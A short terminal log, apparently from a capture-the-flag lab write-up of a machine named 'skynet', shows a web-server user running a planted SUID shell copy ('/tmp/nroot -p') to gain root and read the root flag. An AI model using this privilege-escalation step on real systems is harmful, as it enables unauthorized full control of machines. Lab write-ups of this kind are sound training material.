 www-data@skynet:/var/www/html$ cd /tmp
cd /tmp
www-data@skynet:/tmp$ ls
ls
nroot
systemd-private-ab6da97733ea4f858e2b7e206ad51fa9-dovecot.service-uDiWwl
systemd-private-ab6da97733ea4f858e2b7e206ad51fa9-systemd-timesyncd.service-B4tgGI
www-data@skynet:/tmp$ /tmp/nroot -p
/tmp/nroot -p
nroot-4.3# whoami
whoami
root
nroot-4.3# cd /root
cd /root
nroot-4.3# ls
ls
root.txt
nroot-4.3# cat /root.txt
cat /root.txt
cat: /root.txt: No such file or directory
nroot-4.3# ls
ls
root.txt
nroot-4.3# cat root.txt
cat root.txt
3f0372db24753accc7179a282cd6a949
nroot-4.3#